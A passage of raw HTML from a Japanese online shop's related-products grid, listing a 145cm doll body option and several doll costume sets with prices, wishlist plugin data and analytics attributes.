<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-7053  wishlist-fragment on-first-load"
data-fragment-ref="7053"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:7053,&quot;parent_product_id&quot;:7053,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u898b\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u5546\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u5165\u3063\u3066\u3044\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u304a\u6c17\u306b\u5165\u308a\u5546\u54c1\u306b\u8ffd\u52a0\u3057\u307e\u3057\u305f\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
ドールさん一覧		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://missse.jp/product/the-body-of-145-small-brreast-diy/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">145cm 小胸 ボディのカスタマイズオプションです</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>48,500</bdi></span></span>
</div>		</div>
</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:7053,&quot;item_id&quot;:7053,&quot;item_name&quot;:&quot;145cm \u5c0f\u80f8 \u30dc\u30c7\u30a3\u306e\u30ab\u30b9\u30bf\u30de\u30a4\u30ba\u30aa\u30d7\u30b7\u30e7\u30f3\u3067\u3059&quot;,&quot;sku&quot;:&quot;DIY145-XX&quot;,&quot;price&quot;:48500,&quot;stocklevel&quot;:20,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u30c9\u30fc\u30eb\u3055\u3093\u4e00\u89a7&quot;,&quot;id&quot;:7053,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/missse.jp\/product\/the-body-of-145-small-brreast-diy\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>
<div class="product-small col has-hover product type-product post-6413 status-publish instock product_cat-sex-doll-list product_cat-60000-yen-less-love-doll product_cat-related-products product_cat-clothes has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://missse.jp/product/white-shirt-bathing-suit-and-red-ribbon-and-unique-knee-socks-2916/">
<img width="247" height="371" src="https://missse.jp/wp-content/uploads/2021/08/2-16-247x371.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/08/2-16-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2021/08/2-16-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2021/08/2-16-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2021/08/2-16-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2021/08/2-16.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="371" src="https://missse.jp/wp-content/uploads/2021/08/3-16-247x371.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/08/3-16-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2021/08/3-16-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2021/08/3-16-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2021/08/3-16-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2021/08/3-16.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
<i class="icon-heart" ></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-6413  wishlist-fragment on-first-load"
data-fragment-ref="6413"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:6413,&quot;parent_product_id&quot;:6413,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u898b\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u5546\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u5165\u3063\u3066\u3044\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u304a\u6c17\u306b\u5165\u308a\u5546\u54c1\u306b\u8ffd\u52a0\u3057\u307e\u3057\u305f\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
ドールさん一覧		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://missse.jp/product/white-shirt-bathing-suit-and-red-ribbon-and-unique-knee-socks-2916/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ホワイトシャツ水着＆レッドリボン&#038;ユニックニーソックス　From.M2916 佑里</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>5,000</bdi></span></span>
</div>		</div>
</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:6413,&quot;item_id&quot;:6413,&quot;item_name&quot;:&quot;\u30db\u30ef\u30a4\u30c8\u30b7\u30e3\u30c4\u6c34\u7740\uff06\u30ec\u30c3\u30c9\u30ea\u30dc\u30f3&amp;\u30e6\u30cb\u30c3\u30af\u30cb\u30fc\u30bd\u30c3\u30af\u30b9\u3000From.M2916 \u4f51\u91cc&quot;,&quot;sku&quot;:&quot;M2916-suit&quot;,&quot;price&quot;:5000,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u95a2\u9023\u90e8\u54c1&quot;,&quot;id&quot;:6413,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/missse.jp\/product\/white-shirt-bathing-suit-and-red-ribbon-and-unique-knee-socks-2916\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>
<div class="product-small col has-hover product type-product post-6569 status-publish last instock product_cat-sex-doll-list product_cat-60000-yen-less-love-doll product_cat-related-products product_cat-clothes has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://missse.jp/product/maid-suit-bathing-bra-and-thong-choker-maid-skirt/">
<img width="247" height="370" src="https://missse.jp/wp-content/uploads/2021/08/1-25-247x370.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/08/1-25-247x370.jpg 247w, https://missse.jp/wp-content/uploads/2021/08/1-25-510x763.jpg 510w, https://missse.jp/wp-content/uploads/2021/08/1-25-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2021/08/1-25-535x800.jpg 535w, https://missse.jp/wp-content/uploads/2021/08/1-25.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="370" src="https://missse.jp/wp-content/uploads/2021/08/2-24-247x370.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/08/2-24-247x370.jpg 247w, https://missse.jp/wp-content/uploads/2021/08/2-24-510x764.jpg 510w, https://missse.jp/wp-content/uploads/2021/08/2-24-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2021/08/2-24-534x800.jpg 534w, https://missse.jp/wp-content/uploads/2021/08/2-24.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
<i class="icon-heart" ></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-6569  wishlist-fragment on-first-load"
data-fragment-ref="6569"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:6569,&quot;parent_product_id&quot;:6569,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u898b\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u5546\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u5165\u3063\u3066\u3044\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u304a\u6c17\u306b\u5165\u308a\u5546\u54c1\u306b\u8ffd\u52a0\u3057\u307e\u3057\u305f\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
ドールさん一覧		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://missse.jp/product/maid-suit-bathing-bra-and-thong-choker-maid-skirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">メイド服 水着 ブラ&#038;Tバック&#038;チョーカー&#038;メイドスカート</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>5,000</bdi></span></span>
</div>		</div>
</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:6569,&quot;item_id&quot;:6569,&quot;item_name&quot;:&quot;\u30e1\u30a4\u30c9\u670d \u6c34\u7740 \u30d6\u30e9&amp;T\u30d0\u30c3\u30af&amp;\u30c1\u30e7\u30fc\u30ab\u30fc&amp;\u30e1\u30a4\u30c9\u30b9\u30ab\u30fc\u30c8&quot;,&quot;sku&quot;:&quot;T1 maid&quot;,&quot;price&quot;:5000,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u95a2\u9023\u90e8\u54c1&quot;,&quot;id&quot;:6569,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/missse.jp\/product\/maid-suit-bathing-bra-and-thong-choker-maid-skirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>
<div class="product-small col has-hover product type-product post-6408 status-publish first instock product_cat-sex-doll-list product_cat-60000-yen-less-love-doll product_cat-related-products product_cat-clothes has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://missse.jp/product/missse-special-cheongsam-2-2803/">
<img width="247" height="371" src="https://missse.jp/wp-content/uploads/2021/08/1-16-247x371.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/08/1-16-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2021/08/1-16-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2021/08/1-16-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2021/08/1-16-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2021/08/1-16.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="371" src="https://missse.jp/wp-content/uploads/2021/08/3-15-247x371.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/08/3-15-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2021/08/3-15-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2021/08/3-15-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2021/08/3-15-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2021/08/3-15.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
<i class="icon-heart" ></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-6408  wishlist-fragment on-first-load"
data-fragment-ref="6408"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:6408,&quot;parent_product_id&quot;:6408,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u898b\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u5546\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u5165\u3063\u3066\u3044\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u304a\u6c17\u306b\u5165\u308a\u5546\u54c1\u306b\u8ffd\u52a0\u3057\u307e\u3057\u305f\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
ドールさん一覧		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://missse.jp/product/missse-special-cheongsam-2-2803/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MISSSE特製チャイナドレス②号　From.M2803 張シオン</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>8,000</bdi></span></span>
</div>		</div>
</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:6408,&quot;item_id&quot;:6408,&quot;item_name&quot;:&quot;MISSSE\u7279\u88fd\u30c1\u30e3\u30a4\u30ca\u30c9\u30ec\u30b9\u2461\u53f7\u3000From.M2803 \u5f35\u30b7\u30aa\u30f3&quot;,&quot;sku&quot;:&quot;M2803-suit&quot;,&quot;price&quot;:8000,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u95a2\u9023\u90e8\u54c1&quot;,&quot;id&quot;:6408,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/missse.jp\/product\/missse-special-cheongsam-2-2803\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>
<div class="product-small col has-hover product type-product post-6470 status-publish instock product_cat-sex-doll-list product_cat-60000-yen-less-love-doll product_cat-related-products product_cat-clothes has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://missse.jp/product/ol-low-cut-shirt-and-ol-uniform-skirt-3088/">
<img width="247" height="371" src="https://missse.jp/wp-content/uploads/2021/08/1-21-247x371.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/08/1-21-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2021/08/1-21-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2021/08/1-21-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2021/08/1-21-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2021/08/1-21.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="371" src="https://missse.jp/wp-content/uploads/2021/08/2-20-247x371.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/08/2-20-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2021/08/2-20-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2021/08/2-20-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2021/08/2-20-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2021/08/2-20.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
<i class="icon-heart" ></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-6470  wishlist-fragment on-first-load"
data-fragment-ref="6470"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:6470,&quot;parent_product_id&quot;:6470,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u898b\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u5546\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u5165\u3063\u3066\u3044\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u304a\u6c17\u306b\u5165\u308a\u5546\u54c1\u306b\u8ffd\u52a0\u3057\u307e\u3057\u305f\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
ドールさん一覧		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://missse.jp/product/ol-low-cut-shirt-and-ol-uniform-skirt-3088/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ローカットシャツ＆OL制服スカート　From.M3088 睦美</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>6,000</bdi></span></span>
</div>		</div>
</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:6470,&quot;item_id&quot;:6470,&quot;item_name&quot;:&quot;\u30ed\u30fc\u30ab\u30c3\u30c8\u30b7\u30e3\u30c4\uff06OL\u5236\u670d\u30b9\u30ab\u30fc\u30c8\u3000From.M3088 \u7766\u7f8e&quot;,&quot;sku&quot;:&quot;M3088-suit&quot;,&quot;price&quot;:6000,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u95a2\u9023\u90e8\u54c1&quot;,&quot;id&quot;:6470,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/missse.jp\/product\/ol-low-cut-shirt-and-ol-uniform-skirt-3088\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>
<div class="product-small col has-hover product type-product post-6636 status-publish instock product_cat-sex-doll-list product_cat-60000-yen-less-love-doll product_cat-related-products product_cat-clothes has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://missse.jp/product/bunny-girl-suit-and-hair-accessory-butterfly-necktie/">
<img width="247" height="371" src="https://missse.jp/wp-content/uploads/2021/08/1-30-247x371.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/08/1-30-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2021/08/1-30-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2021/08/1-30-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2021/08/1-30-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2021/08/1-30.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="371" src="https://missse.jp/wp-content/uploads/2021/08/2-28-247x371.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/08/2-28-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2021/08/2-28-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2021/08/2-28-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2021/08/2-28-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2021/08/2-28.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
<i class="icon-heart" ></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-6636  wishlist-fragment on-first-load"
data-fragment-ref="6636"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:6636,&quot;parent_product_id&quot;:6636,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u898b\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u5546\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u5165\u3063\u3066\u3044\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u304a\u6c17\u306b\u5165\u308a\u5546\u54c1\u306b\u8ffd\u52a0\u3057\u307e\u3057\u305f\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
ドールさん一覧		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://missse.jp/product/bunny-girl-suit-and-hair-accessory-butterfly-necktie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">バニーガールスーツ＆バニーガール髪飾り＆蝶ネクタイ</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>5,000</bdi></span></span>
</div>		</div>
</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:6636,&quot;item_id&quot;:6636,&quot;item_name&quot;:&quot;\u30d0\u30cb\u30fc\u30ac\u30fc\u30eb\u30b9\u30fc\u30c4\uff06\u30d0\u30cb\u30fc\u30ac\u30fc\u30eb\u9aea\u98fe\u308a\uff06\u8776\u30cd\u30af\u30bf\u30a4&quot;,&quot;sku&quot;:&quot;T4 bunnygirl&quot;,&quot;price&quot;:5000,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u95a2\u9023\u90e8\u54c1&quot;,&quot;id&quot;:6636,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/missse.jp\/product\/bunny-girl-suit-and-hair-accessory-butterfly-necktie\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>
<div class="product-small col has-hover product type-product post-6620 status-publish last instock product_cat-sex-doll-list product_cat-60000-yen-less-love-doll product_cat-related-products product_cat-clothes has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://missse.jp/product/cheongsam-pajama-number-two/">
<img width="247" height="370" src="https://missse.jp/wp-content/uploads/2021/08/2-27-247x370.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/08/2-27-247x370.jpg 247w, https://missse.jp/wp-content/uploads/2021/08/2-27-510x764.jpg 510w, https://missse.jp/wp-content/uploads/2021/08/2-27-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2021/08/2-27-534x800.jpg 534w, https://missse.jp/wp-content/uploads/2021/08/2-27.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="371" src="https://missse.jp/wp-content/uploads/2021/08/1-29-247x371.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/08/1-29-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2021/08/1-29-510x766.jpg 510w, https://missse.jp/wp-content/uploads/2021/08/1-29-266x400.jpg 266w, https://missse.jp/wp-content/uploads/2021/08/1-29-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2021/08/1-29.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
<i class="icon-heart" ></i>			</button>
<div class="wishlist-popup dark">
<div
